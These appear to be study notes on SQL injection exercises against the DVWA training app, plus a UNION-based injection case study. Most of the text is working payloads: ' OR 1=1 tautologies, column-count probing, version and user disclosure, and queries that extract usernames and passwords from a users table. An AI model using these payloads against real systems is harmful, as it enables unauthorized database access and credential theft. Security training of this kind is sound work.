Further Examples
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
DVWA - Level 1

Remember that SQLi requires some understanding of the underlying structure of the database.

Note the URL-encoded payload in the id query parameter
' OR 1=1 #
Worked instead of
' OR 1=1 --
' UNION SELECT NULL, NULL, NULL

In a union query, we'd need to trial-and-error how many fields of the first query that're called.


DVWA - Level 2
This example uses a dropdown entry with body parameters in a POST request instead with the URL query parameters in a GET request as shown before.
A slightly more complex example - this shows the data is comprised of 6 fields, the rest being null. This is using a wildcard in the payload but we aren't getting everything back yet. What we can tell is the value types from the response, int, string, etc.
'UNION SELECT 10, 'string', 'string', '02/22/2022', 'string', 1, 'string' FROM Transactions --
'UNION SELECT 10, 'string', 'string', '02/22/2022', 'string', 1, @@version FROM Transactions --


DVWA - Level 3
Query is restricted behind numbered boxes again.

The user-supplied $id is not wrapped in quotes in the SQL query. So even though mysqli_real_escape_string() escapes quotes and other special characters, that protection only works when the input is inside a string literal in the SQL query.


Using this theory, id set to 1=1 will return all users, given it's always true. The input on the other end will look something like this:
After a few tests, 1 OR 1=1 yielded results


UNION-Based SQL Injection
This case study examines a UNION-based SQL injection vulnerability discovered in a web application’s search functionality. The vulnerability allows an attacker to extract sensitive information from the underlying database because user-supplied input is directly concatenated into an SQL query and the query results are reflected in the application’s response.
The web application provides a search feature that returns database-backed results to the user. Testing revealed that inserting a single quote (') into the search parameter caused a database error, indicating unsanitized input and potential SQL injection.
This returns all results in the db, indicating SQLi
' OR 1=1#
Testing UNION injection was possible and exposed 3 columns.
The' UNION SELECT 1,2,3 #
This returned all fields
The' UNION SELECT USER(), DATABASE(), VERSION() #
Note how all 3 columns are text compatible but only some columns are reflected in each response.
To retrieve something like the current user, you must move it into a column that'll display that information.
The' UNION SELECT DATABASE(), CURRENT_USER(), VERSION() #
The' UNION SELECT VERSION(), DATABASE(), CURRENT_USER() #
To extract a password, use row filtering to specify a user to extract a password from. Try different column separation to output results in text columns. 'x' is used in this case as a constant expression to pad the column count
The' UNION SELECT username, password, 'x' FROM users WHERE username='antares' #
The' UNION SELECT password, 'x', 'x' FROM users WHERE username='antares' #
The' UNION SELECT 'x', password, 'x' FROM users WHERE username='antares' #
This is the above query broken down structurally.
UNION SELECT username, password, 'x'
FROM users
WHERE username='antares'
Force visibility with concatenation
The' UNION SELECT CONCAT(username, ':', password), 'x', 'x'
FROM users WHERE username='antares' #
Extract all users and passwords
The' UNION SELECT 'x', username, password FROM users #